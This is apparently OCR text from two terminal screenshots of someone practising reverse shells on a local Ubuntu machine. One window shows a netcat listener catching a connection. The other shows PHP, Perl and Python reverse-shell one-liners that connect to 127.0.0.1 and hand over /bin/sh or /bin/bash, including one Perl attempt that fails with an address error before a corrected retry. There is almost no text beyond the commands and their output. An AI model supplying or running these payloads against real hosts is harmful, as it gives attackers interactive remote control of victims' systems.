 tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ nc -nvlp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 127.0.0.1 46538 received!
tomas@ubuntu:~$ whoami
whoami
tomas
tomas@ubuntu:~$ su sudo
su sudo
su: must be run from a terminal
tomas@ubuntu:~$
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ php -r '$sock=fsockopen("127.0.0.1",4444);exec("/bin/sh -i <&3 >
&3 2>&3");'
tomas@ubuntu:~$ perl -e 'use Socket;$i="127.0.0.1:4444";$p=4444;socket(S,PF_INET
,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Bad arg length for Socket::pack_sockaddr_in, length is 0, should be 4 at /usr/li
b/x86_64-linux-gnu/perl/5.26/Socket.pm line 157.
tomas@ubuntu:~$ perl -e 'use Socket;$i="127.0.0.1";$p=4444;socket(S,PF_INET,SOCK
_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open
(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
tomas@ubuntu:~$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",6666));os.dup2(s.fileno(),0); o
s.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]
);'